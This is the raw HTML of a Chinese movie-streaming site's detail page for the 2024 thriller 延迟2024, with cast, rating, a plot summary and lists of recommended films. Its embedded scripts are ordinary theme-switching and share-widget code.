

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.maohongda.com/video/333944.html
body_size: 16886
content:
<!DOCTYPE html><html><head><title>延迟2024_HD/无删减/高清/电影_动作片完整版免费在线观看 - 飘花电影网</title><meta name="keywords" content="延迟2024,延迟2024免费观看,飘花电影网" /><meta name="description" content="飘花电影网动作片《延迟2024》于2024年首映，由美国,泰国演员萨莎·露丝,亚历克西·蕾恩等主演，飘花影院提供高清电影延迟2024HD无删减完整版免费在线观看。这部电影讲述了Hana的故事，她是一个职业游戏玩家，但患有严重的广场恐惧症。当Hana收到一台新的设备，可以通过解读她的大脑活动来增强游戏体验时，她开始怀疑这台设备是在读取她的思想，还是在控制她的思想。" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.maohongda.com","wapurl":"www.maohongda.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20231116-1/26e3758983a7e396c391f79be5aae79e.png);" href="/">飘花电影网</a><a class="logo logo_w" style="background-image: url(/upload/site/20231116-1/26e3758983a7e396c391f79be5aae79e.png);" href="/">飘花影院</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li class="active"><a href="/sort/51.html">电影</a></li><li><a href="/sort/52.html">电视剧</a></li><li><a href="/sort/54.html">动漫</a></li><li><a href="/sort/53.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/map.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/top.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">延迟2024 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li class="active"><a class="mob_btn mob_btn1" href="/sort/51.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/sort/52.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/sort/54.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/sort/53.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/map.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/top.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="飘花电影网精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E5%8D%A2%E6%97%BA%E8%BE%BE%E9%A5%AD%E5%BA%97.html" rel="nofollow"><span class="hot_name">卢旺达饭店</span></a></li><li><a href="/search/wd/%E6%A1%A5%E5%A4%B4%E9%A3%8E%E6%99%AF.html" rel="nofollow"><span class="hot_name">桥头风景</span></a></li><li><a href="/search/wd/%E9%9A%90%E8%97%8F%E4%BA%BA%E7%89%A9.html" rel="nofollow"><span class="hot_name">隐藏人物</span></a></li><li><a href="/search/wd/%E8%87%AA%E9%97%AD%E5%8E%86%E7%A8%8B.html" rel="nofollow"><span class="hot_name">自闭历程</span></a></li><li><a href="/search/wd/%E6%97%B6%E4%B9%8B%E7%B9%81%E8%8A%B1.html" rel="nofollow"><span class="hot_name">时之繁花</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(/img.php?url=https://img9.doubanio.com/view/photo/s_ratio_poster/public/p2907978131.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/play/333944-1-1.html" data-original="/img.php?url=https://img9.doubanio.com/view/photo/s_ratio_poster/public/p2907978131.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">HD</span><span class="pic_vod text_right"><img src="https://www.maohongda.com/img.php?url=https://img9.doubanio.com/view/photo/s_ratio_poster/public/p2907978131.jpg" alt="延迟2024" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">延迟2024</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：yanchi2024</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>美国,泰国<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>动作,惊悚,恐怖<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2024<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>1.0</li><li class="data"><span>语言：</span>英语<span class="split_line"></span><span>状态：</span><span class="data_style">HD/高清</span> - 免费在线观看</li><li class="data"><span>导演：</span>詹姆斯·克罗科</li><li class="data"><span>主演：</span>萨莎·露丝,亚历克西·蕾恩</li><li class="data"><span>更新时间：</span><em>2024-07-10</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/play/333944-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《延迟2024》https://www.maohongda.com/video/333944.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '延迟2024',bdPic : 'https://img9.doubanio.com/view/photo/s_ratio_poster/public/p2907978131.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type="text/javascript" src="/show/js/go.js"></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>飘花电影网动作片《延迟2024》是一部由詹姆斯·克罗科导演执导，萨莎·露丝,亚历克西·蕾恩等演员精彩演绎的美国,泰国电影，免费观看高清无删减完整版电影大全就上飘花影院，更多相关信息可移步至豆瓣电影、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>这部电影讲述了Hana的故事，她是一个职业游戏玩家，但患有严重的广场恐惧症。当Hana收到一台新的设备，可以通过解读她的大脑活动来增强游戏体验时，她开始怀疑这台设备是在读取她的思想，还是在控制她的思想。</span><p class="desc_tips hidden_xs">全部来源：【星辰电影网】【迅雷下载】【星辰影院】【爱奇艺】【天堂影院】【优酷视频】【百度云盘】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="333944" data-score="1"><span class="label">给【<strong>延迟2024</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/336225.html" title="007：大破量子危机国语" data-original="https://img.bdzyimg1.com/upload/vod/20240729-1/2239c5fb00b652365cf128151d16d94c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/336225.html" title="007：大破量子危机国语">007：大破量子危机国语</a></p><p class="vodlist_sub">紧接前一集《皇家赌场》的剧情，由于爱人维斯佩的背叛，邦德（丹尼尔·克雷格 Daniel Craig 饰）的怒火被彻底激发，甚至在执行最新任务时都不</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/336226.html" title="007：大破天幕杀机国语" data-original="https://img.bdzyimg1.com/upload/vod/20240729-1/76aedb1c1162c6cc4466facf32652f89.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/336226.html" title="007：大破天幕杀机国语">007：大破天幕杀机国语</a></p><p class="vodlist_sub">数月前军情六处一块记载了潜伏于全世界恐怖组织内部所有特工名单信息的硬盘丢失，而追索硬盘的行动也以失败告终。在此之后，行动主要负责人M（朱迪·丹奇</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/364376.html" title="长风万里2024" data-original="https://tu.ikgambwqeqnv.com/upload/vod/20240501-10/8e7f59319d4703f9e02e7d09cb674637.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/364376.html" title="长风万里2024">长风万里2024</a></p><p class="vodlist_sub">公元73年，班超“投笔从戎”,率三十六人出使西域，以“不入虎穴焉得虎子”的英雄气概，收部善、破莎车、胜龟兹，打败北匈奴，设立西域都护府，打通了尘封</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/361277.html" title="不死潜龙" data-original="https://tu.ikgambwqeqnv.com/upload/vod/20221021-42/65931b8863c0ac4df2beab7e40ee17b6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/361277.html" title="不死潜龙">不死潜龙</a></p><p class="vodlist_sub">在美国旧金山有一座名为“阿尔卡特拉兹”的监狱，在那里，关押着来自世界各地的冷酷凶残的重刑犯。尽管有最坚固的墙壁和最先进的监控系统，但越狱和暴乱的危</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/336399.html" title="养蜂人 普通话版" data-original="https://img.ukuapi88.com/upload/vod/20240329-1/7b0754d1eb075c32210aa1faa22748df.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/336399.html" title="养蜂人 普通话版">养蜂人 普通话版</a></p><p class="vodlist_sub">克莱（杰森·斯坦森JasonStatham饰）在乡下养蜂，平静度日。与其交好的房东奶奶帕克（菲利西亚·拉斯海德PhyliciaRashad饰），被</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/336437.html" title="战士 2024" data-original="https://img.ukuapi88.com/upload/vod/20240326-1/6cfdd89756c9421c2342fcaa8d4895ea.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/336437.html" title="战士 2024">战士 2024</a></p><p class="vodlist_sub">TopIAFaviatorscometogetherinthefaceofimminentdanger,toformAirDragons.FIGH</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/336438.html" title="天地正气 2024" data-original="https://img.ukuapi88.com/upload/vod/20240323-1/b4cb7db310dd3d82bb9787a65e21102b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/336438.html" title="天地正气 2024">天地正气 2024</a></p><p class="vodlist_sub">该影片讲述9.18事变后，大批文物向西南迁移，1939年，抬棺匠人宋忠义被年轻寡妇杨桃雇佣，送亡夫棺材回乐山安谷镇安葬，路上遇到心怀叵测的道士想要</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/336479.html" title="千门八将(国)" data-original="https://img.bdzyimg1.com/upload/vod/20240417-1/b76521026dcfa24fbf9e5d59c08e622d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新720P</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/336479.html" title="千门八将(国)">千门八将(国)</a></p><p class="vodlist_sub">财魔——赌魔</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/382408.html" title="亡命竞速" data-original="https://pic.youkupic.com/upload/vod/20260124-1/0c367921e38abdbbdb8249d45eabe169.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/382408.html" title="亡命竞速">亡命竞速</a></p><p class="vodlist_sub">艾斯与他手下的一队精英街头赛车手，在一个神秘组织威胁到他身边之人时，被迫卷入一项高筹码任务。在“四朋友”事件之后，他们发现自己竟在为恶名昭彰的“刺</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/382362.html" title="极限审判" data-original="https://pic.youkupic.com/upload/vod/20260123-1/96f3738625ef6f525b8d091180dff199.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">TC</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/382362.html" title="极限审判">极限审判</a></p><p class="vodlist_sub">警探雷文（克里斯·帕拉特 饰）突遭指控，陷入杀妻疑云，被推上由AI判官裁决的审判席。90分钟倒计时启动，他必须借助 A“天眼”系统，在海量数据中寻</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/382348.html" title="雷霆震怒" data-original="https://pic.youkupic.com/upload/vod/20260122-1/dabb782f05ec10e0999272ac581cbb8e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/382348.html" title="雷霆震怒">雷霆震怒</a></p><p class="vodlist_sub">暂无剧情简介</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/323965.html" title="使徒行者（粤语版）" data-original="https://xinlangtupian.com/cover/646e058fac455de8d1e52c4c49baac06.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/323965.html" title="使徒行者（粤语版）">使徒行者（粤语版）</a></p><p class="vodlist_sub">高级警官康Sir遭人杀害，临死前他销毁了所有卧底的资料，以保护这些游走在生死线上的兄弟。在此之后，警方开始着手恢复数据，与卧底们重新取得联系。女卧</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/382211.html" title="双雄出击" data-original="https://pic.youkupic.com/upload/vod/20260120-1/ad7d3da04d5d4e097c2132a376417962.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/382211.html" title="双雄出击">双雄出击</a></p><p class="vodlist_sub">东南亚M国，卧底警员昂基潜伏毒窝查“蓝色天堂”配方，遇退伍特种兵哥登。哥登妻子惨丧毒枭坤沙之手、儿子被掳。二人因正义与复仇联手，闯毒巢、救被拐儿童</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/382216.html" title="寻秦记电影版" data-original="https://pic.youkupic.com/upload/vod/20260120-1/243dca5d1fac461e6d4c90febc89cb26.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">TC</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/382216.html" title="寻秦记电影版">寻秦记电影版</a></p><p class="vodlist_sub">来自21世纪的项少龙（古天乐 饰）曾意外穿越，并助秦王（林峯 饰）一统天下，这段跨越时空的宿命纠缠将两人紧紧捆绑，两人也成为亦师亦友的情感羁绊。然</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/329644.html" title="控制泽塔" data-original="https://xinlangtupian.com/cover/34dc54d96373b2263b664f8dd1e628ac.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/329644.html" title="控制泽塔">控制泽塔</a></p><p class="vodlist_sub">In a near future, crimes and accidents can be prevented by making just on</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/381860.html" title="反叛行动" data-original="https://pic.youkupic.com/upload/vod/20260114-1/8f4802ebd07202f1d1eb94f21753a322.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/381860.html" title="反叛行动">反叛行动</a></p><p class="vodlist_sub">一名冷酷且训练有素的杀手，自幼被培养于一个名为 The Internship 的 CIA 最高机密项目中。多年后，她决定摧毁这个夺走自己青春的机构</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/238551.html" title="神探大战" data-original="https://pic.youkupic.com/upload/vod/20220711-1/702668da12ae7acc4fec3c2d62768b28.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/238551.html" title="神探大战">神探大战</a></p><p 